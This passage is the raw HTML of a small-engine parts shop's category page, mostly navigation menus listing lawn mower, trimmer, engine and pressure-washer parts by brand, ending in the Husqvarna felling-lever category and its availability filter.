</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/533_stihl-chainsaw-parts">Stihl chainsaw parts</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-7 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/171_grass-cutter"
                                                                                class="cbp-column-title cbp-category-title">Grass cutter</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/593_ego-lawn-mower-parts">EGO lawn mower parts</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/222_husqvarna">Husqvarna</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/669_arbre">Arbre</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/598_bouchon-de-reservoir">Bouchon de réservoir</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/693_carburetor-components-and-parts">Carburetor components and parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/501_clutch">Clutch</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/594_demarreur">Démarreur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/668_électricité">Électricité</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/499_gearbox-trimmer-head-">Gearbox ( Trimmer head )</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/670_nylon-trimmer-line">Nylon trimmer line</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/667_pièces-de-moteur-externe">Pièces de moteur externe</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/503_throttle">Throttle</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/355_mtd">MTD</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/223_redmax">Redmax</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/519_air-filters">Air filters</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/595_cables-d-accelerateur">Câbles d&#039;accélérateur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/502_clutch">Clutch</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/518_cutting-heads">Cutting - heads</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/500_gearbox">Gearbox</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/671_redmax-trimmer-line">Redmax trimmer line</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/520_starter">Starter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/521_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/224_shindaiwa">Shindaiwa</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/456_air-filter">Air filter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/455_carburetor">Carburetor</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/705_clutch">Clutch</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/460_cutting-heads">Cutting heads</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/466_electricity">Electricity</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/706_fuel-tank">Fuel tank</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/698_gasket">Gasket</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/459_gearbox">Gearbox</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/465_internal-engine-parts">Internal engine parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/463_manual-starter">Manual starter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/464_quiet">Quiet</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/713_throttle-lever-">Throttle lever</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/672_trimmer-line">Trimmer line</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/461_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/532_stihl-lawn-mower-parts">Stihl lawn mower parts</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/673_commercial-trimmer-line-vortex">Commercial trimmer line (Vortex)</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/225_toro">TORO</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-8 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/172_engine"
                                                                                class="cbp-column-title cbp-category-title">Engine</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/226_briggs-stratton">Briggs &amp; Stratton</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/433_air-filter">Air filter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/575_bouchon-a-essence">Bouchon à essence</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/426_carburetion">Carburetion</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/429_electricity">Electricity</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/428_gas-control">Gas control</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/431_internal-engine-parts">Internal engine parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/430_manual-starter">Manual starter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/434_rod-al-oil">Oil rod</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/432_gaskets-and-oil-seals">Oil seals and seals</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/427_quiet">Quiet</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/656_ressort-de-gouverneur">Ressort de gouverneur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/435_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/229_honda">Honda</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/528_air-filter">Air filter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/703_carburetor">Carburetor</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/524_electricity">Electricity</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/704_gaskets">Gaskets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/522_manual-starter">Manual starter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/523_Exaust">Quiet</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/687_réservoir-a-essence">Réservoir a essence</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/231_kawasaki">Kawasaki</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/515_air-filter">Air filter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/690_carburation-accessories">Carburation accessories</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/636_electrical-parts-and-components">Electrical parts and components</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/691_joints-moteur-joints-d-huile">Joints moteur  &amp; joints d&#039;huile</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/516_manual-starter">Manual starter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/689_pièces-externe-moteur">Pièces externe moteur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/688_réservoir-à-essence-bouchon-">Réservoir à essence ( Bouchon )</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/517_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/230_kohler">Kohler</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/442_air-filter">Air filter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/443_carburetion">Carburetion</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/665_filtre-à-essence">Filtre à essence</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/666_filtre-à-l-huile">Filtre à l&#039;huile</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/637_joints-et-joints-d-huile">Joints et joints d&#039;huile</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/444_manual-starter">Manual starter</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/228_lct-ariens-husqvarna-">LCT (Ariens, Husqvarna)</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/388_carburetion">Carburetion</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/389_electricity">Electricity</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/404_internal-engine-parts">Internal engine parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/392_manual-starter">Manual starter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/391_gaskets-and-oil-seals">Oil seals and seals</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/390_quiet">Quiet</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/609_reservoir-a-essence">Réservoir à essence</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/405_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/576_powermore-mtd-">Powermore ( Mtd )</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/602_carburateur">Carburateur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/604_demarreur-manuel">Démarreur manuel</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/577_filtre-a-air">Filtre à air</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/580_filtre-a-l-huile">Filtre à l&#039;huile</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/606_joints-et-joints-d-huile">Joints et joints d&#039;huile</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/608_pieces-moteur-externe">Pièces moteur externe</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/605_pieces-moteur-interne">Pièces moteur interne</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/227_tecumseh">Tecumseh</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/401_air-filter">Air filter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/393_carburetion">Carburetion</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/396_electricity">Electricity</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/395_gas-control">Gas control</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/398_internal-engine-parts">Internal engine parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/397_manual-starter">Manual starter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/400_gaskets-and-oil-seals">Oil seals and seals</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/402_peerless-transmission">Peerless transmission</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/394_quiet">Quiet</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/403_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/232_tohatsu">Tohatsu</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/529_carburetion">Carburetion</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/531_various">Various</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/530_water-pump">Water pump</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/407_toro">TORO</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/410_air-filter">Air filter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/408_carburetion">Carburetion</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/631_electricite">Électricité</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/418_electricity">Electricity</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/420_gas-control">Gas control</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/416_internal-engine-parts">Internal engine parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/421_manual-starter">Manual starter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/424_various">Various</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/620_yamaha-engine-parts">Yamaha engine parts</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-9 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/173_pressure-washer"
                                                                                class="cbp-column-title cbp-category-title">Pressure Washer</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/699_be">BE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/233_replacement-parts-for-pressure-washers-briggs-stratton">Replacement parts for pressure washers (Briggs &amp; Stratton)</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-8 cbp-menu-column cbp-menu-element menu-element-id-10 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/174_ground-maintenance-equipment"
                                                                                class="cbp-column-title cbp-category-title">Ground maintenance equipment</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/534_blue-bird">Blue bird</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/454_husqvarna">Husqvarna</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/453_shindaiwa">Shindaiwa</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/674_vortex">Vortex</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																									




<div class="row menu_row menu-element  first_rows menu-element-id-6">
                

            
                </div>
																								</div>
												
											</div>
																						<div class="col-xs-10 col-xs-height tab-pane cbp-tab-pane  innertabcontent-6"
												 id="6-innertab-1" role="tabpanel">

																								<div class="clearfix">
																									




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    

    <div class="col-xs-6 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/543_sinto-products"
                                                                                class="cbp-column-title cbp-category-title">Sinto products</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/545_2-stroke-oils">2-stroke oils</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/546_4-stroke-mineral-oils">4-stroke mineral oils</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/548_fat-sinto">SINTO greases</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/547_synthetic-4-stroke-oils">Synthetic 4-stroke oils</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/654_traitement-de-carburant">Traitement de carburant</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-6 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/544_husqvarna-products"
                                                                                class="cbp-column-title cbp-category-title">Husqvarna products</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																								</div>
												
											</div>
																						<div class="col-xs-10 col-xs-height tab-pane cbp-tab-pane  innertabcontent-7"
												 id="7-innertab-1" role="tabpanel">

																								<div class="clearfix">
																									




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/98_engine-lifan"
                                                                                class="cbp-column-title cbp-category-title">Lifan engine</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/677_7hp">7HP</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/678_9hp">9HP</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/152_Honda-engines"
                                                                                class="cbp-column-title cbp-category-title">Honda engines</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/156_serie-gx">GX Series</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/159_engine-gx160">GX160 engine</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/161_engine-gx200">GX200 engine</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/616_moteur-briggs-stratton"
                                                                                class="cbp-column-title cbp-category-title">Moteur Briggs &amp; Stratton</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																								</div>
												
											</div>
																						<div class="col-xs-10 col-xs-height tab-pane cbp-tab-pane  innertabcontent-14"
												 id="14-innertab-1" role="tabpanel">

												
											</div>
																					</div>
										
									</div></div>
																										</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-2" class="cbp-hrmenu-tab cbp-hrmenu-tab-2 ">
	<a href="https://www.auxpetitsmoteurs.com/en/brands" >

								<span class="cbp-tab-title">

								BRANDS								</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-13" class="cbp-hrmenu-tab cbp-hrmenu-tab-13 ">
	<a href="https://www.auxpetitsmoteurs.com/en/746_used-equipment" >

								<span class="cbp-tab-title">

								Used Equipment								</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-3" class="cbp-hrmenu-tab cbp-hrmenu-tab-3 ">
	<a href="https://www.auxpetitsmoteurs.com/en/content/6-services" >

								<span class="cbp-tab-title">

								OUR SERVICES								</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-10" class="cbp-hrmenu-tab cbp-hrmenu-tab-10 ">
	<a href="https://www.auxpetitsmoteurs.com/en/content/39-parts-ordering-assistance-service" >

								<span class="cbp-tab-title">

								Parts Ordering								</span>
														</a>
													</li>
											</ul>
					<div class="trapecio" >
						<a href="/en/content/6-services" class="menu-trapecio text-light" > 
							<svg class="pr-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!-- Font Awesome Pro 5.15.4 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M501.1 395.7L384 278.6c-23.1-23.1-57.6-27.6-85.4-13.9L192 158.1V96L64 0 0 64l96 128h62.1l106.6 106.6c-13.6 27.8-9.2 62.3 13.9 85.4l117.1 117.1c14.6 14.6 38.2 14.6 52.7 0l52.7-52.7c14.5-14.6 14.5-38.2 0-52.7zM331.7 225c28.3 0 54.9 11 74.9 31l19.4 19.4c15.8-6.9 30.8-16.5 43.8-29.5 37.1-37.1 49.7-89.3 37.9-136.7-2.2-9-13.5-12.1-20.1-5.5l-74.4 74.4-67.9-11.3L334 98.9l74.4-74.4c6.6-6.6 3.4-17.9-5.7-20.2-47.4-11.7-99.6.9-136.6 37.9-28.5 28.5-41.9 66.1-41.2 103.6l82.1 82.1c8.1-1.9 16.5-2.9 24.7-2.9zm-103.9 82l-56.7-56.7L18.7 402.8c-25 25-25 65.5 0 90.5s65.5 25 90.5 0l123.6-123.6c-7.6-19.9-9.9-41.6-5-62.7zM64 472c-13.2 0-24-10.8-24-24 0-13.3 10.7-24 24-24s24 10.7 24 24c0 13.2-10.7 24-24 24z"/></svg>

							REPAIR &amp; MAINTENANCE
                        </a>

					</div>
				</nav>



			</div>



<!-- aaqi hay un cambio -->
			<div id="iqitmegamenu-mobile"class="d-none"> 

				<div id="iqitmegamenu-shower" class="clearfix">
					<div class="iqitmegamenu-icon"><i class="icon fa fa-reorder"></i></div> <span>Menu</span>
				</div>
				<div id="iqitmegamenu-mobile-content">
				<div class="cbp-mobilesubmenu">
					<ul id="iqitmegamenu-accordion" class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left">
						



	
	
					</ul>
				</div>
					<div id="cbp-spmenu-overlay" class="cbp-spmenu-overlay"><div id="cbp-close-mobile" class="close-btn-ui"><i class="fa fa-times"></i></div></div>					</div>
			</div>

		</div>
	</div>
	</div>

  

        
      </header>

      <section id="wrapper">
        
          
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
        

        
         <div class="breadcrumb-container mb-5" >
<nav data-depth="5" class="breadcrumb container">
 
  <ol>
    
              
          <li>
                          <a href="https://www.auxpetitsmoteurs.com/en/"><span>Home</span></a>
                      </li>
        
              
          <li>
                          <a href="https://www.auxpetitsmoteurs.com/en/549_forestry"><span>Forestry</span></a>
                      </li>
        
              
          <li>
                          <a href="https://www.auxpetitsmoteurs.com/en/550_husqvarna"><span>Husqvarna</span></a>
                      </li>
        
              
          <li>
                          <a href="https://www.auxpetitsmoteurs.com/en/573_hand-tool-secateurs-"><span>Hand tool (secateurs)</span></a>
                      </li>
        
              
          <li>
                          <span>Levier d&#039;abbatage</span>
                      </li>
        
          
  </ol>
  <br>
 
    <h1  class="h1 pb-3">
        Levier d&#039;abbatage
      
  </h1>
</nav>

</div>
        

        
        <div class="container">
                      
                          
                    
            <div id="left-column" class="col-xs-12 col-sm-4 col-md-3 px-0">
                              

<div class="block-categories">
  <ul class="category-top-menu">
    <li><a class="text-uppercase h6" href="https://www.auxpetitsmoteurs.com/en/632_levier-d-abbatage">Levier d&#039;abbatage</a></li>
    <li>
  </li>
  </ul>
</div>
<div id="search_filters_wrapper" class="hidden-sm-down">
  <div id="search_filter_controls" class="hidden-md-up">
 
      <button data-search-url="https://www.auxpetitsmoteurs.com/en/632_levier-d-abbatage" class="btn btn-tertiary js-search-filters-clear-all py-1 px-2">
        <i class="material-icons">&#xE14C;</i>
        Clear all
      </button>
   
      <button class="btn btn-secondary ok">
        <i class="material-icons rtl-no-flip">&#xE876;</i>
        OK
      </button>
  </div>
    <div id="search_filters">
    
      <p class="text-uppercase h6 hidden-sm-down">Filter By</p>
    

    
          

          <section class="facet clearfix" data-type="availability" data-name="Availability">
        <p class="h6 facet-title hidden-sm-down">Availability</p>
                                                                              
        <div class="title hidden-md-up" data-target="#facet_2842" data-toggle="collapse">
          <p class="h6 facet-title">Availability</p>
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </div>

                  
            <ul id="facet_2842" class="collapse">
                                                                
                <li>
                  <label class="facet-label" for="facet_input_2842_1">
                                          <span class="custom-checkbox">
                        <input
                          id="facet_input_2842_1"
                          data-search-url="https://www.auxpetitsmoteurs.com/en/632_levier-d-abbatage?q=Availability-Available"
                          type="checkbox"
                                                  >
                                                  <span  class="ps-shown-by-js" ><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                              </span>
                    
                    <a
                      href="https://www.auxpetitsmoteurs.com/en/632_levier-d-abbatage?q=Availability-Available"
                      class="_gray-darker search-link js-search-link"
